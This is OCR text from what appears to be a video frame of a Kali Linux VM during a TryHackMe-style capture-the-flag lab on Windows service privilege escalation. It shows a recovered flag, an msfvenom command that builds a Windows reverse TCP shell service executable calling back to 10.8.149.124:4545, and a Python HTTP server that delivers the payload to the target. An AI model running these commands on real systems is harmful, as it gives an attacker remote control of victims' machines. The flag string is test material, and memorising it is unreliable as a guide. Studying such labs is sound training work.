 Kali-Linux-2022.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Kali-Linux-2022.2-vmwar...
- : sudo msfvenom — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy Paste Find
- : sudo msfvenom
06/07/2022 08:02 PM 57,344 flag7.exe
06/07/2022 08:33 PM 57,344 flag8.exe
06/07/2022 10:16 PM 58,368 flag9.exe
17 File(s) 981,504 bytes
2 Dir(s) 11,376,316,416 bytes free
C:\flags>.\flag7.exe
.\flag7.exe
THM{SUSPICIOUS_SERVICES}
C:\flags>exit
exit
┌──(kali㉿kali)-[~/Desktop]
└─$ sudo msfvenom -p windows/x64/shell_reverse_tcp LHO
ST=10.8.149.124 LPORT=4545 -f exe-service -o payloadv2
.exe
[sudo] password for kali:
- : sudo python3
┌──(kali㉿kali)-[~/Desktop]
└─$ ls
lab_Motasem.ovpn motasemhamdan.ovpn Tools
┌──(kali㉿kali)-[~/Desktop]
└─$ sudo msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.8.149.
124 LPORT=4545 -f exe-service -o payload.exe
[sudo] password for kali:
[-] No platform was selected, choosing Msf::Module::Platform::Wind
ows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of exe-service file: 48640 bytes
Saved as: payload.exe
┌──(kali㉿kali)-[~/Desktop]
└─$ sudo python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.2.37 - - [28/Jul/2022 06:32:25] "GET /payload.exe HTTP/1.1"
200 -
- : sudo msfvenom Desktop : zsh
6:37 AM
7/28/22
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
81°F
Sunny
1:37 PM
7/28/2022